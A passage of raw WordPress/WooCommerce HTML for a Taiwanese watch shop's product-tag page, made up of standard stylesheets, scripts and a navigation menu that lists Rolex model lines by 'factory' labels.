

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taione-t1.com/product-tag/bl%E5%BB%A0%E6%89%8B%E9%8C%B6/
body_size: 21597
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="zh-TW"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="zh-TW"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>BL廠手錶 &#8211; Taione</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 資訊提供" href="https://taione-t1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 留言的資訊提供" href="https://taione-t1.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taione》&raquo; 標籤〈BL廠手錶〉的資訊提供" href="https://taione-t1.com/product-tag/bl%e5%bb%a0%e6%89%8b%e9%8c%b6/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taione-t1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taione-t1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://taione-t1.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81588128893' type='text/css' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://taione-t1.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taione-t1.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://taione-t1.com/wp-content/themes/rife-free/style.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://taione-t1.com/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://taione-t1.com/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.23_1711978159' type='text/css' media='all' />
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/taione-t1.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://taione-t1.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taione-t1.com/wp-json/wp/v2/product_tag/452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taione-t1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700","Source Sans Pro:300,400,600,700,800","Source Sans Pro:300,400,600,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://taione-t1.com/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taione-t1.com/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);
Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
  font-weight:500;
}

.top-menu li a,Body, h1, h2, h3, h4, h5, h6,
.elementor-widget-text-editor {
font-family: 'Noto Sans TC', sans-serif;
font-weight:500;
}		</style>
		</head>

<body id="top" class="archive tax-product_tag term-bl term-452 theme-rife-free woocommerce woocommerce-page woocommerce-no-js side-menu-eff-7 header-horizontal site-layout-full products-list" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
<div id="preloader" class="arcs onReady">
    <div class="preload-content">
        <div class="preloader-animation">				<div class="arc">
					<div class="arc-cube"></div>
				</div>
				</div>
        <a class="skip-preloader a13icon-cross" href="#"></a>
    </div>
</div>
                <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line narrow tools-icons-3 sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://taione-t1.com/" title="Taione" rel="home" itemprop="url"><img src="https://taione-t1.com/wp-content/uploads/2020/04/logo-1.png" alt="Taione" width="1128" height="265" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-main-menu" class="top-menu opener-icons-on"><li id="menu-item-11522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11522 normal-menu"><a href="https://taione-t1.com/"><span>Home</span></a></li>
<li id="menu-item-11532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11532 normal-menu"><a href="https://taione-t1.com/shop/"><span>商城</span></a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11398 normal-menu"><a><span>所有產品</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-11694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11694"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/"><span>勞力士 ROLEX</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11741"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/"><span>格林尼治型II系列GMT-Master II</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19025"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/noob-gmt%e9%8c%b6/"><span>GMT-Master II-N廠</span></a></li>
			<li id="menu-item-19026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19026"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gm%e9%8c%b6/"><span>GMT-Master II-GM廠</span></a></li>
			<li id="menu-item-19027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19027"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-ar%e5%bb%a0/"><span>GMT-Master II-AR廠</span></a></li>
			<li id="menu-item-19024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19024"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/gmt%e9%8c%b6/gmt-master-ii-v9%e5%bb%a0/"><span>GMT-Master II-V9廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11738"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/"><span>迪通拿系列Cosmograph Daytona</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/noob-%e8%bf%aa%e9%80%9a%e6%8b%bf/"><span>迪通拿-N廠</span></a></li>
			<li id="menu-item-19009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-jh%e5%bb%a0/"><span>迪通拿-JH廠</span></a></li>
			<li id="menu-item-19008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-bl%e5%bb%a0/"><span>迪通拿-BL廠</span></a></li>
			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11734"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/"><span>潛航者型系列Submariner</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
